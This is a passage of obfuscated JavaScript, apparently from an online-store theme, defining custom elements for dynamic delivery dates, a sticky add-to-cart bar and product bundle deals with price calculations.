_0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return 